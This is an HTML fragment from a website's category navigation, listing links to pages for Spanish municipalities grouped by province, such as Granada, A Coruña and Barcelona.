                <a href="/categoria/granada-fuente-vaqueros" style="color: #fff;">Granada - fuente-vaqueros</a>

            
                <a href="/categoria/a-coru-a-teo" style="color: #fff;">A-coruña - teo</a>

            
                <a href="/categoria/illes-balears-santa-mar-a-del-cam" style="color: #fff;">Illes-balears - santa-maría-del-camí</a>

            
                <a href="/categoria/murcia-molina-de-segura" style="color: #fff;">Murcia - molina-de-segura</a>

            
                <a href="/categoria/ciudad-real-manzanares" style="color: #fff;">Ciudad-real - manzanares</a>

            
                <a href="/categoria/lava-llodio" style="color: #fff;">álava - llodio</a>

            
                <a href="/categoria/murcia-totana" style="color: #fff;">Murcia - totana</a>

            
                <a href="/categoria/a-coru-a-sobrado" style="color: #fff;">A-coruña - sobrado</a>

            
                <a href="/categoria/valencia-la-font-d39en-carr-s" style="color: #fff;">Valencia - la-font-d39en-carròs</a>

            
                <a href="/categoria/salamanca-ledesma" style="color: #fff;">Salamanca - ledesma</a>

            
                <a href="/categoria/c-rdoba-baena" style="color: #fff;">Córdoba - baena</a>

            
                <a href="/categoria/navarra-arguedas" style="color: #fff;">Navarra - arguedas</a>

            
                <a href="/categoria/pontevedra-cuntis" style="color: #fff;">Pontevedra - cuntis</a>

            
                <a href="/categoria/le-n-prioro" style="color: #fff;">León - prioro</a>

            
                <a href="/categoria/huelva-bollullos-par-del-condado" style="color: #fff;">Huelva - bollullos-par-del-condado</a>

            
                <a href="/categoria/huesca-nueno" style="color: #fff;">Huesca - nueno</a>

            
                <a href="/categoria/pontevedra-ponteareas" style="color: #fff;">Pontevedra - ponteareas</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-bre-a-baja" style="color: #fff;">Santa-cruz-de-tenerife - breña-baja</a>

            
                <a href="/categoria/barcelona-la-roca-del-vall-s" style="color: #fff;">Barcelona - la-roca-del-vallès</a>

            
                <a href="/categoria/alicante-san-miguel-de-salinas" style="color: #fff;">Alicante - san-miguel-de-salinas</a>

            
                <a href="/categoria/madrid-navas-del-rey" style="color: #fff;">Madrid - navas-del-rey</a>

            
                <a href="/categoria/alicante-los-montesinos" style="color: #fff;">Alicante - los-montesinos</a>

            
                <a href="/categoria/madrid-san-agust-n-del-guadalix" style="color: #fff;">Madrid - san-agustín-del-guadalix</a>

            
                <a href="/categoria/murcia-torre-pacheco" style="color: #fff;">Murcia - torre-pacheco</a>

            
                <a href="/categoria/gipuzkoa-deba" style="color: #fff;">Gipuzkoa - deba</a>

            
                <a href="/categoria/gipuzkoa-pasaia" style="color: #fff;">Gipuzkoa - pasaia</a>

            
                <a href="/categoria/ja-n-hornos" style="color: #fff;">Jaén - hornos</a>

            
                <a href="/categoria/ja-n-torredelcampo" style="color: #fff;">Jaén - torredelcampo</a>

            
                <a href="/categoria/lleida-t-rmens" style="color: #fff;">Lleida - térmens</a>

            
                <a href="/categoria/vila-el-hoyo-de-pinares" style="color: #fff;">ávila - el-hoyo-de-pinares</a>

            
                <a href="/categoria/granada-maracena" style="color: #fff;">Granada - maracena</a>

            
                <a href="/categoria/a-coru-a-cabanas" style="color: #fff;">A-coruña - cabanas</a>

            
                <a href="/categoria/le-n-la-ba-eza" style="color: #fff;">León - la-bañeza</a>

            
                <a href="/categoria/castell-n-alcal-de-xivert" style="color: #fff;">Castellón - alcalà-de-xivert</a>

            
                <a href="/categoria/a-coru-a-vedra" style="color: #fff;">A-coruña - vedra</a>

            
                <a href="/categoria/le-n-soto-y-am-o" style="color: #fff;">León - soto-y-amío</a>

            
                <a href="/categoria/pontevedra-tomi-o" style="color: #fff;">Pontevedra - tomiño</a>

            
                <a href="/categoria/c-ceres-nu-omoral" style="color: #fff;">Cáceres - nuñomoral</a>

            
                <a href="/categoria/a-coru-a-porto-do-son" style="color: #fff;">A-coruña - porto-do-son</a>

            
                <a href="/categoria/a-coru-a-muros" style="color: #fff;">A-coruña - muros</a>

            
                <a href="/categoria/pontevedra-vilanova-de-arousa" style="color: #fff;">Pontevedra - vilanova-de-arousa</a>

            
                <a href="/categoria/madrid-majadahonda" style="color: #fff;">Madrid - majadahonda</a>

            
                <a href="/categoria/tarragona-altafulla" style="color: #fff;">Tarragona - altafulla</a>

            
                <a href="/categoria/barcelona-barber-del-vall-s" style="color: #fff;">Barcelona - barberà-del-vallès</a>

            
                <a href="/categoria/salamanca-b-jar" style="color: #fff;">Salamanca - béjar</a>

            
                <a href="/categoria/c-rdoba-ca-ete-de-las-torres" style="color: #fff;">Córdoba - cañete-de-las-torres</a>

            
                <a href="/categoria/illes-balears-montu-ri" style="color: #fff;">Illes-balears - montuïri</a>

            
                <a href="/categoria/lleida-espot" style="color: #fff;">Lleida - espot</a>

            
                <a href="/categoria/cantabria-riotuerto" style="color: #fff;">Cantabria - riotuerto</a>

            
                <a href="/categoria/palencia-osorno-la-mayor" style="color: #fff;">Palencia - osorno-la-mayor</a>

            
                <a href="/categoria/a-coru-a-boiro" style="color: #fff;">A-coruña - boiro</a>

            
                <a href="/categoria/a-coru-a-laxe" style="color: #fff;">A-coruña - laxe</a>

            
                <a href="/categoria/ja-n-torredonjimeno" style="color: #fff;">Jaén - torredonjimeno</a>

            
                <a href="/categoria/salamanca-santa-marta-de-tormes" style="color: #fff;">Salamanca - santa-marta-de-tormes</a>

            
                <a href="/categoria/castell-n-navajas" style="color: #fff;">Castellón - navajas</a>

            
                <a href="/categoria/valencia-la-pobla-de-vallbona" style="color: #fff;">Valencia - la-pobla-de-vallbona</a>

            
                <a href="/categoria/valencia-utiel" style="color: #fff;">Valencia - utiel</a>

            
                <a href="/categoria/zaragoza-la-muela" style="color: #fff;">Zaragoza - la-muela</a>

            
                <a href="/categoria/lleida-torrefarrera" style="color: #fff;">Lleida - torrefarrera</a>

            
                <a href="/categoria/cantabria-suances" style="color: #fff;">Cantabria - suances</a>

            
                <a href="/categoria/vila-el-barco-de-vila" style="color: #fff;">ávila - el-barco-de-ávila</a>

            
                <a href="/categoria/pontevedra-bueu" style="color: #fff;">Pontevedra - bueu</a>

            
                <a href="/categoria/lava-agurain" style="color: #fff;">álava - agurain</a>

            
                <a href="/categoria/valencia-alzira" style="color: #fff;">Valencia - alzira</a>

            
                <a href="/categoria/ciudad-real-almad-n" style="color: #fff;">Ciudad-real - almadén</a>

            
                <a href="/categoria/c-diz-ubrique" style="color: #fff;">Cádiz - ubrique</a>

            
                <a href="/categoria/a-coru-a-ames" style="color: #fff;">A-coruña - ames</a>

            
                <a href="/categoria/girona-el-port-de-la-selva" style="color: #fff;">Girona - el-port-de-la-selva</a>

            
                <a href="/categoria/cuenca-atalaya-del-ca-avate" style="color: #fff;">Cuenca - atalaya-del-cañavate</a>

            
                <a href="/categoria/ourense-allariz" style="color: #fff;">Ourense - allariz</a>

            
                <a href="/categoria/burgos-lerma" style="color: #fff;">Burgos - lerma</a>

            
                <a href="/categoria/valencia-algemes" style="color: #fff;">Valencia - algemesí</a>

            
                <a href="/categoria/pontevedra-cerdedo" style="color: #fff;">Pontevedra - cerdedo</a>

            
                <a href="/categoria/barcelona-sant-antoni-de-vilamajor" style="color: #fff;">Barcelona - sant-antoni-de-vilamajor</a>

            
                <a href="/categoria/badajoz-almendralejo" style="color: #fff;">Badajoz - almendralejo</a>

            
                <a href="/categoria/barcelona-sant-vicen-de-castellet" style="color: #fff;">Barcelona - sant-vicenç-de-castellet</a>

            
                <a href="/categoria/lugo-mondo-edo" style="color: #fff;">Lugo - mondoñedo</a>

            
                <a href="/categoria/m-laga-archidona" style="color: #fff;">Málaga - archidona</a>

            
                <a href="/categoria/asturias-cangas-del-narcea" style="color: #fff;">Asturias - cangas-del-narcea</a>

            
                <a href="/categoria/granada-albolote" style="color: #fff;">Granada - albolote</a>

            
                <a href="/categoria/zaragoza-calatayud" style="color: #fff;">Zaragoza - calatayud</a>

            
                <a href="/categoria/badajoz-fuente-del-maestre" style="color: #fff;">Badajoz - fuente-del-maestre</a>

            
                <a href="/categoria/albacete-fuensanta" style="color: #fff;">Albacete - fuensanta</a>

            
                <a href="/categoria/tarragona-l39espluga-de-francol" style="color: #fff;">Tarragona - l39espluga-de-francolí</a>

            
                <a href="/categoria/ourense-lobios" style="color: #fff;">Ourense - lobios</a>

            
                <a href="/categoria/lleida-almacelles" style="color: #fff;">Lleida - almacelles</a>

            
                <a href="/categoria/alicante-callosa-d39en-sarri" style="color: #fff;">Alicante - callosa-d39en-sarrià</a>

            
                <a href="/categoria/la-rioja-lardero" style="color: #fff;">La-rioja - lardero</a>

            
                <a href="/categoria/ciudad-real-argamasilla-de-alba" style="color: #fff;">Ciudad-real - argamasilla-de-alba</a>

            
                <a href="/categoria/lleida-bellpuig" style="color: #fff;">Lleida - bellpuig</a>

            
                <a href="/categoria/illes-balears-campanet" style="color: #fff;">Illes-balears - campanet</a>

            
                <a href="/categoria/c-rdoba-la-rambla" style="color: #fff;">Córdoba - la-rambla</a>

            
                <a href="/categoria/ja-n-peal-de-becerro" style="color: #fff;">Jaén - peal-de-becerro</a>

            
                <a href="/categoria/alicante-salinas" style="color: #fff;">Alicante - salinas</a>

            
                <a href="/categoria/huelva-gibrale-n" style="color: #fff;">Huelva - gibraleón</a>

            
                <a href="/categoria/c-rdoba-do-a-menc-a" style="color: #fff;">Córdoba - doña-mencía</a>

            
                <a href="/categoria/huesca-biescas" style="color: #fff;">Huesca - biescas</a>

            
                <a href="/categoria/m-laga-el-borge" style="color: #fff;">Málaga - el-borge</a>

            
                <a href="/categoria/c-diz-el-bosque" style="color: #fff;">Cádiz - el-bosque</a>

            
                <a href="/categoria/gipuzkoa-urretxu" style="color: #fff;">Gipuzkoa - urretxu</a>

            
                <a href="/categoria/lleida-guissona" style="color: #fff;">Lleida - guissona</a>

            
                <a href="/categoria/lugo-chantada" style="color: #fff;">Lugo - chantada</a>

            
                <a href="/categoria/albacete-la-roda" style="color: #fff;">Albacete - la-roda</a>

            
                <a href="/categoria/tarragona-el-vendrell" style="color: #fff;">Tarragona - el-vendrell</a>

            
                <a href="/categoria/girona-saus-camallera-i-llampaies" style="color: #fff;">Girona - saus-camallera-i-llampaies</a>

            
                <a href="/categoria/c-rdoba-cabra" style="color: #fff;">Córdoba - cabra</a>

            
                <a href="/categoria/murcia-la-uni-n" style="color: #fff;">Murcia - la-unión</a>

            
                <a href="/categoria/valladolid-medina-de-rioseco" style="color: #fff;">Valladolid - medina-de-rioseco</a>

            
                <a href="/categoria/almer-a-tabernas" style="color: #fff;">Almería - tabernas</a>

            
                <a href="/categoria/barcelona-el-masnou" style="color: #fff;">Barcelona - el-masnou</a>

            
                <a href="/categoria/illes-balears-sa-pobla" style="color: #fff;">Illes-balears - sa-pobla</a>

            
                <a href="/categoria/navarra-tafalla" style="color: #fff;">Navarra - tafalla</a>

            
                <a href="/categoria/sevilla-el-viso-del-alcor" style="color: #fff;">Sevilla - el-viso-del-alcor</a>

            
                <a href="/categoria/asturias-vegadeo" style="color: #fff;">Asturias - vegadeo</a>

            
                <a href="/categoria/zamora-galende" style="color: #fff;">Zamora - galende</a>

            
                <a href="/categoria/le-n-valverde-de-la-virgen" style="color: #fff;">León - valverde-de-la-virgen</a>

            
                <a href="/categoria/albacete-chinchilla-de-monte-arag-n" style="color: #fff;">Albacete - chinchilla-de-monte-aragón</a>

            
                <a href="/categoria/madrid-villanueva-de-la-ca-ada" style="color: #fff;">Madrid - villanueva-de-la-cañada</a>

            
                <a href="/categoria/alicante-cox" style="color: #fff;">Alicante - cox</a>

            
                <a href="/categoria/granada-nevada" style="color: #fff;">Granada - nevada</a>

            
                <a href="/categoria/c-ceres-cuacos-de-yuste" style="color: #fff;">Cáceres - cuacos-de-yuste</a>

            
                <a href="/categoria/huesca-perarr-a" style="color: #fff;">Huesca - perarrúa</a>

            
                <a href="/categoria/barcelona-santa-perp-tua-de-mogoda" style="color: #fff;">Barcelona - santa-perpètua-de-mogoda</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-la-guancha" style="color: #fff;">Santa-cruz-de-tenerife - la-guancha</a>

            
                <a href="/categoria/bizkaia-galdakao" style="color: #fff;">Bizkaia - galdakao</a>

            
                <a href="/categoria/lleida-aitona" style="color: #fff;">Lleida - aitona</a>

            
                <a href="/categoria/alicante-rojales" style="color: #fff;">Alicante - rojales</a>

            
                <a href="/categoria/barcelona-llu" style="color: #fff;">Barcelona - lluçà</a>

            
                <a href="/categoria/lugo-pant-n" style="color: #fff;">Lugo - pantón</a>

            
                <a href="/categoria/barcelona-gelida" style="color: #fff;">Barcelona - gelida</a>

            
                <a href="/categoria/granada-ug-jar" style="color: #fff;">Granada - ugíjar</a>

            
                <a href="/categoria/tarragona-vilanova-d39escornalbou" style="color: #fff;">Tarragona - vilanova-d39escornalbou</a>

            
                <a href="/categoria/murcia-puerto-lumbreras" style="color: #fff;">Murcia - puerto-lumbreras</a>

            
                <a href="/categoria/pontevedra-rodeiro" style="color: #fff;">Pontevedra - rodeiro</a>

            
                <a href="/categoria/barcelona-montgat" style="color: #fff;">Barcelona - montgat</a>

            
                <a href="/categoria/madrid-valdemoro" style="color: #fff;">Madrid - valdemoro</a>

            
                <a href="/categoria/asturias-teverga" style="color: #fff;">Asturias - teverga</a>

            
                <a href="/categoria/tarragona-sant-jaume-d39enveja" style="color: #fff;">Tarragona - sant-jaume-d39enveja</a>

            
                <a href="/categoria/lava-asparrena" style="color: #fff;">álava - asparrena</a>

            
                <a href="/categoria/asturias-pravia" style="color: #fff;">Asturias - pravia</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-valverde" style="color: #fff;">Santa-cruz-de-tenerife - valverde</a>

            
                <a href="/categoria/a-coru-a-ares" style="color: #fff;">A-coruña - ares</a>

            
                <a href="/categoria/almer-a-berja" style="color: #fff;">Almería - berja</a>

            
                <a href="/categoria/sevilla-castilblanco-de-los-arroyos" style="color: #fff;">Sevilla - castilblanco-de-los-arroyos</a>

            
                <a href="/categoria/c-rdoba-villanueva-del-rey" style="color: #fff;">Córdoba - villanueva-del-rey</a>

            
                <a href="/categoria/valencia-benifai" style="color: #fff;">Valencia - benifaió</a>

            
                <a href="/categoria/asturias-llanera" style="color: #fff;">Asturias - llanera</a>

            
                <a href="/categoria/pontevedra-nigr-n" style="color: #fff;">Pontevedra - nigrán</a>

            
                <a href="/categoria/huelva-villalba-del-alcor" style="color: #fff;">Huelva - villalba-del-alcor</a>

            
                <a href="/categoria/le-n-san-andr-s-del-rabanedo" style="color: #fff;">León - san-andrés-del-rabanedo</a>

            
                <a href="/categoria/c-diz-villaluenga-del-rosario" style="color: #fff;">Cádiz - villaluenga-del-rosario</a>

            
                <a href="/categoria/granada-g-ev-jar" style="color: #fff;">Granada - güevéjar</a>

            
                <a href="/categoria/granada-og-jares" style="color: #fff;">Granada - ogíjares</a>

            
                <a href="/categoria/le-n-villablino" style="color: #fff;">León - villablino</a>

            
                <a href="/categoria/ja-n-marmolejo" style="color: #fff;">Jaén - marmolejo</a>

            
                <a href="/categoria/sevilla-el-pedroso" style="color: #fff;">Sevilla - el-pedroso</a>

            
                <a href="/categoria/valencia-navarr-s" style="color: #fff;">Valencia - navarrés</a>

            
                <a href="/categoria/teruel-utrillas" style="color: #fff;">Teruel - utrillas</a>

            
                <a href="/categoria/ciudad-real-herencia" style="color: #fff;">Ciudad-real - herencia</a>

            
                <a href="/categoria/barcelona-sant-cugat-sesgarrigues" style="color: #fff;">Barcelona - sant-cugat-sesgarrigues</a>

            
                <a href="/categoria/alicante-la-nucia" style="color: #fff;">Alicante - la-nucia</a>

            
                <a href="/categoria/salamanca-fuentes-de-o-oro" style="color: #fff;">Salamanca - fuentes-de-oñoro</a>

            
                <a href="/categoria/illes-balears-marratx" style="color: #fff;">Illes-balears - marratxí</a>

            
                <a href="/categoria/girona-sant-joan-de-les-abadesses" style="color: #fff;">Girona - sant-joan-de-les-abadesses</a>

            
                <a href="/categoria/c-ceres-garrovillas-de-alcon-tar" style="color: #fff;">Cáceres - garrovillas-de-alconétar</a>

            
                <a href="/categoria/c-ceres-aldeanueva-de-la-vera" style="color: #fff;">Cáceres - aldeanueva-de-la-vera</a>

            
                <a href="/categoria/barcelona-subirats" style="color: #fff;">Barcelona - subirats</a>

            
                <a href="/categoria/huesca-aisa" style="color: #fff;">Huesca - aisa</a>

            
                <a href="/categoria/huesca-bin-far" style="color: #fff;">Huesca - binéfar</a>

            
                <a href="/categoria/valladolid-arroyo-de-la-encomienda" style="color: #fff;">Valladolid - arroyo-de-la-encomienda</a>

            
                <a href="/categoria/lugo-muras" style="color: #fff;">Lugo - muras</a>

            
                <a href="/categoria/sevilla-los-palacios-y-villafranca" style="color: #fff;">Sevilla - los-palacios-y-villafranca</a>

            
                <a href="/categoria/alicante-daya-nueva" style="color: #fff;">Alicante - daya-nueva</a>

            
                <a href="/categoria/badajoz-higuera-la-real" style="color: #fff;">Badajoz - higuera-la-real</a>

            
                <a href="/categoria/alicante-banyeres-de-mariola" style="color: #fff;">Alicante - banyeres-de-mariola</a>

            
                <a href="/categoria/c-rdoba-montoro" style="color: #fff;">Córdoba - montoro</a>

            
                <a href="/categoria/c-diz-puerto-real" style="color: #fff;">Cádiz - puerto-real</a>

            
                <a href="/categoria/albacete-cotillas" style="color: #fff;">Albacete - cotillas</a>

            
                <a href="/categoria/guadalajara-brihuega" style="color: #fff;">Guadalajara - brihuega</a>

            
                <a href="/categoria/granada-hu-scar" style="color: #fff;">Granada - huéscar</a>

            
                <a href="/categoria/lugo-vilalba" style="color: #fff;">Lugo - vilalba</a>

            
                <a href="/categoria/illes-balears-alar" style="color: #fff;">Illes-balears - alaró</a>

            
                <a href="/categoria/navarra-noain-elortzibar" style="color: #fff;">Navarra - noain-elortzibar</a>

            
                <a href="/categoria/pontevedra-silleda" style="color: #fff;">Pontevedra - silleda</a>

            
                <a href="/categoria/m-laga-fuente-de-piedra" style="color: #fff;">Málaga - fuente-de-piedra</a>

            
                <a href="/categoria/cuenca-buend-a" style="color: #fff;">Cuenca - buendía</a>

            
                <a href="/categoria/pontevedra-a-illa-de-arousa" style="color: #fff;">Pontevedra - a-illa-de-arousa</a>

            
                <a href="/categoria/valladolid-tordesillas" style="color: #fff;">Valladolid - tordesillas</a>

            
                <a href="/categoria/valladolid-cabez-n-de-pisuerga" style="color: #fff;">Valladolid - cabezón-de-pisuerga</a>

            
                <a href="/categoria/toledo-corral-de-almaguer" style="color: #fff;">Toledo - corral-de-almaguer</a>

            
                <a href="/categoria/c-rdoba-belmez" style="color: #fff;">Córdoba - belmez</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-la-victoria-de-acentejo" style="color: #fff;">Santa-cruz-de-tenerife - la-victoria-de-acentejo</a>

            
                <a href="/categoria/ja-n-santo-tom" style="color: #fff;">Jaén - santo-tomé</a>

            
                <a href="/categoria/lleida-vallbona-de-les-monges" style="color: #fff;">Lleida - vallbona-de-les-monges</a>

            
                <a href="/categoria/madrid-fuente-el-saz-de-jarama" style="color: #fff;">Madrid - fuente-el-saz-de-jarama</a>

            
                <a href="/categoria/a-coru-a-culleredo" style="color: #fff;">A-coruña - culleredo</a>

            
                <a href="/categoria/bizkaia-arrigorriaga" style="color: #fff;">Bizkaia - arrigorriaga</a>

            
                <a href="/categoria/girona-bellcaire-d39empord" style="color: #fff;">Girona - bellcaire-d39empordà</a>

            
                <a href="/categoria/toledo-cedillo-del-condado" style="color: #fff;">Toledo - cedillo-del-condado</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-juan-de-la-rambla" style="color: #fff;">Santa-cruz-de-tenerife - san-juan-de-la-rambla</a>

            
                <a href="/categoria/madrid-colmenar-viejo" style="color: #fff;">Madrid - colmenar-viejo</a>

            
                <a href="/categoria/tarragona-maslloren" style="color: #fff;">Tarragona - masllorenç</a>

            
                <a href="/categoria/m-laga-benamocarra" style="color: #fff;">Málaga - benamocarra</a>

            
                <a href="/categoria/granada-montefr-o" style="color: #fff;">Granada - montefrío</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-tacoronte" style="color: #fff;">Santa-cruz-de-tenerife - tacoronte</a>

            
                <a href="/categoria/burgos-briviesca" style="color: #fff;">Burgos - briviesca</a>

            
                <a href="/categoria/lugo-burela" style="color: #fff;">Lugo - burela</a>

            
                <a href="/categoria/barcelona-capellades" style="color: #fff;">Barcelona - capellades</a>

            
                <a href="/categoria/a-coru-a-rianxo" style="color: #fff;">A-coruña - rianxo</a>

            
                <a href="/categoria/sevilla-coria-del-r-o" style="color: #fff;">Sevilla - coria-del-río</a>

            
                <a href="/categoria/pontevedra-vila-de-cruces" style="color: #fff;">Pontevedra - vila-de-cruces</a>

            
                <a href="/categoria/le-n-carucedo" style="color: #fff;">León - carucedo</a>

            
                <a href="/categoria/madrid-pozuelo-de-alarc-n" style="color: #fff;">Madrid - pozuelo-de-alarcón</a>

            
                <a href="/categoria/barcelona-sant-juli-de-vilatorta" style="color: #fff;">Barcelona - sant-julià-de-vilatorta</a>

            
                <a href="/categoria/tarragona-l39ametlla-de-mar" style="color: #fff;">Tarragona - l39ametlla-de-mar</a>

            
                <a href="/categoria/girona-verges" style="color: #fff;">Girona - verges</a>

            
                <a href="/categoria/lugo-paradela" style="color: #fff;">Lugo - paradela</a>

            
                <a href="/categoria/asturias-coa-a" style="color: #fff;">Asturias - coaña</a>

            
                <a href="/categoria/gipuzkoa-orio" style="color: #fff;">Gipuzkoa - orio</a>

            
                <a href="/categoria/c-diz-los-barrios" style="color: #fff;">Cádiz - los-barrios</a>

            
                <a href="/categoria/vila-herrad-n-de-pinares" style="color: #fff;">ávila - herradón-de-pinares</a>

            
                <a href="/categoria/bizkaia-leioa" style="color: #fff;">Bizkaia - leioa</a>

            
                <a href="/categoria/barcelona-les-franqueses-del-vall-s" style="color: #fff;">Barcelona - les-franqueses-del-vallès</a>

            
                <a href="/categoria/valencia-paiporta" style="color: #fff;">Valencia - paiporta</a>

            
                <a href="/categoria/sevilla-umbrete" style="color: #fff;">Sevilla - umbrete</a>

            
                <a href="/categoria/bizkaia-etxebarri" style="color: #fff;">Bizkaia - etxebarri</a>

            
                <a href="/categoria/le-n-valencia-de-don-juan" style="color: #fff;">León - valencia-de-don-juan</a>

            
                <a href="/categoria/segovia-nava-de-la-asunci-n" style="color: #fff;">Segovia - nava-de-la-asunción</a>

            
                <a href="/categoria/girona-ribes-de-freser" style="color: #fff;">Girona - ribes-de-freser</a>

            
                <a href="/categoria/barcelona-arenys-de-munt" style="color: #fff;">Barcelona - arenys-de-munt</a>

            
                <a href="/categoria/lleida-castellnou-de-seana" style="color: #fff;">Lleida - castellnou-de-seana</a>

            
                <a href="/categoria/girona-l39armentera" style="color: #fff;">Girona - l39armentera</a>

            
                <a href="/categoria/illes-balears-maria-de-la-salut" style="color: #fff;">Illes-balears - maria-de-la-salut</a>

            
                <a href="/categoria/huelva-jabugo" style="color: #fff;">Huelva - jabugo</a>

            
                <a href="/categoria/asturias-boal" style="color: #fff;">Asturias - boal</a>

            
                <a href="/categoria/asturias-corvera-de-asturias" style="color: #fff;">Asturias - corvera-de-asturias</a>

            
                <a href="/categoria/tarragona-cornudella-de-montsant" style="color: #fff;">Tarragona - cornudella-de-montsant</a>

            
                <a href="/categoria/guadalajara-saced-n" style="color: #fff;">Guadalajara - sacedón</a>

            
                <a href="/categoria/a-coru-a-cabana-de-berganti-os" style="color: #fff;">A-coruña - cabana-de-bergantiños</a>

            
                <a href="/categoria/sevilla-san-juan-de-aznalfarache" style="color: #fff;">Sevilla - san-juan-de-aznalfarache</a>

            
                <a href="/categoria/huelva-valverde-del-camino" style="color: #fff;">Huelva - valverde-del-camino</a>

            
                <a href="/categoria/le-n-toreno" style="color: #fff;">León - toreno</a>

            
                <a href="/categoria/a-coru-a-mugardos" style="color: #fff;">A-coruña - mugardos</a>

            
                <a href="/categoria/la-rioja-n-jera" style="color: #fff;">La-rioja - nájera</a>

            
                <a href="/categoria/huelva-palos-de-la-frontera" style="color: #fff;">Huelva - palos-de-la-frontera</a>

            
                <a href="/categoria/illes-balears-petra" style="color: #fff;">Illes-balears - petra</a>

            
                <a href="/categoria/segovia-sep-lveda" style="color: #fff;">Segovia - sepúlveda</a>

            
                <a href="/categoria/valencia-ayora" style="color: #fff;">Valencia - ayora</a>

            
                <a href="/categoria/valencia-daim-s" style="color: #fff;">Valencia - daimús</a>

            
                <a href="/categoria/badajoz-medell-n" style="color: #fff;">Badajoz - medellín</a>

            
                <a href="/categoria/sevilla-la-roda-de-andaluc-a" style="color: #fff;">Sevilla - la-roda-de-andalucía</a>

            
                <a href="/categoria/ja-n-baeza" style="color: #fff;">Jaén - baeza</a>

            
                <a href="/categoria/gipuzkoa-lasarte-oria" style="color: #fff;">Gipuzkoa - lasarte-oria</a>

            
                <a href="/categoria/gipuzkoa-getaria" style="color: #fff;">Gipuzkoa - getaria</a>

            
                <a href="/categoria/lleida-t-rrega" style="color: #fff;">Lleida - tàrrega</a>

            
                <a href="/categoria/barcelona-sant-lloren-d39hortons" style="color: #fff;">Barcelona - sant-llorenç-d39hortons</a>

            
                <a href="/categoria/madrid-moralzarzal" style="color: #fff;">Madrid - moralzarzal</a>

            
                <a href="/categoria/alicante-dolores" style="color: #fff;">Alicante - dolores</a>

            
                <a href="/categoria/valladolid-scar" style="color: #fff;">Valladolid - íscar</a>

            
                <a href="/categoria/cantabria-val-de-san-vicente" style="color: #fff;">Cantabria - val-de-san-vicente</a>

            
                <a href="/categoria/vila-arenas-de-san-pedro" style="color: #fff;">ávila - arenas-de-san-pedro</a>

            
                <a href="/categoria/gipuzkoa-elgoibar" style="color: #fff;">Gipuzkoa - elgoibar</a>

            
                <a href="/categoria/sevilla-los-molares" style="color: #fff;">Sevilla - los-molares</a>

            
                <a href="/categoria/ciudad-real-viso-del-marqu-s" style="color: #fff;">Ciudad-real - viso-del-marqués</a>

            
                <a href="/categoria/cantabria-escalante" style="color: #fff;">Cantabria - escalante</a>

            
                <a href="/categoria/bizkaia-zierbena" style="color: #fff;">Bizkaia - zierbena</a>

            
                <a href="/categoria/zamora-villalpando" style="color: #fff;">Zamora - villalpando</a>

            
                <a href="/categoria/toledo-calera-y-chozas" style="color: #fff;">Toledo - calera-y-chozas</a>

            
                <a href="/categoria/pontevedra-redondela" style="color: #fff;">Pontevedra - redondela</a>

            
                <a href="/categoria/lugo-samos" style="color: #fff;">Lugo - samos</a>

            
                <a href="/categoria/badajoz-puebla-de-alcocer" style="color: #fff;">Badajoz - puebla-de-alcocer</a>

            
                <a href="/categoria/guadalajara-milmarcos" style="color: #fff;">Guadalajara - milmarcos</a>

            
                <a href="/categoria/barcelona-sant-feliu-de-codines" style="color: #fff;">Barcelona - sant-feliu-de-codines</a>

            
                <a href="/categoria/le-n-villama-n" style="color: #fff;">León - villamañán</a>

            
                <a href="/categoria/sevilla-almad-n-de-la-plata" style="color: #fff;">Sevilla - almadén-de-la-plata</a>

            
                <a href="/categoria/palencia-villada" style="color: #fff;">Palencia - villada</a>

            
                <a href="/categoria/girona-ma-anet-de-la-selva" style="color: #fff;">Girona - maçanet-de-la-selva</a>

            
                <a href="/categoria/c-rdoba-montalb-n-de-c-rdoba" style="color: #fff;">Córdoba - montalbán-de-córdoba</a>

            
                <a href="/categoria/madrid-san-mart-n-de-la-vega" style="color: #fff;">Madrid - san-martín-de-la-vega</a>

            
                <a href="/categoria/toledo-mora" style="color: #fff;">Toledo - mora</a>

            
                <a href="/categoria/lugo-begonte" style="color: #fff;">Lugo - begonte</a>

            
                <a href="/categoria/navarra-mendavia" style="color: #fff;">Navarra - mendavia</a>

            
                <a href="/categoria/pontevedra-salvaterra-de-mi-o" style="color: #fff;">Pontevedra - salvaterra-de-miño</a>

            
                <a href="/categoria/tarragona-les-piles" style="color: #fff;">Tarragona - les-piles</a>

            
                <a href="/categoria/sevilla-la-puebla-de-los-infantes" style="color: #fff;">Sevilla - la-puebla-de-los-infantes</a>

            
                <a href="/categoria/granada-esc-zar" style="color: #fff;">Granada - escúzar</a>

            
                <a href="/categoria/almer-a-la-mojonera" style="color: #fff;">Almería - la-mojonera</a>

            
                <a href="/categoria/c-rdoba-hinojosa-del-duque" style="color: #fff;">Córdoba - hinojosa-del-duque</a>

            
                <a href="/categoria/badajoz-barcarrota" style="color: #fff;">Badajoz - barcarrota</a>

            
                <a href="/categoria/tarragona-pradell-de-la-teixeta" style="color: #fff;">Tarragona - pradell-de-la-teixeta</a>

            
                <a href="/categoria/valencia-massalav-s" style="color: #fff;">Valencia - massalavés</a>

            
                <a href="/categoria/valencia-piles" style="color: #fff;">Valencia - piles</a>

            
                <a href="/categoria/barcelona-sant-joan-de-vilatorrada" style="color: #fff;">Barcelona - sant-joan-de-vilatorrada</a>

            
                <a href="/categoria/sevilla-lora-del-r-o" style="color: #fff;">Sevilla - lora-del-río</a>

            
                <a href="/categoria/valladolid-olmedo" style="color: #fff;">Valladolid - olmedo</a>

            
                <a href="/categoria/ja-n-pozo-alc-n" style="color: #fff;">Jaén - pozo-alcón</a>

            
                <a href="/categoria/c-ceres-rosalejo" style="color: #fff;">Cáceres - rosalejo</a>

            
                <a href="/categoria/teruel-cretas" style="color: #fff;">Teruel - cretas</a>

            
                <a href="/categoria/badajoz-sancti-sp-ritus" style="color: #fff;">Badajoz - sancti-spíritus</a>

            
                <a href="/categoria/a-coru-a-as-pontes-de-garc-a-rodr-guez" style="color: #fff;">A-coruña - as-pontes-de-garcía-rodríguez</a>

            
                <a href="/categoria/almer-a-ohanes" style="color: #fff;">Almería - ohanes</a>

            
                <a href="/categoria/c-ceres-monroy" style="color: #fff;">Cáceres - monroy</a>

            
                <a href="/categoria/barcelona-sentmenat" style="color: #fff;">Barcelona - sentmenat</a>

            
                <a href="/categoria/valencia-museros" style="color: #fff;">Valencia - museros</a>

            
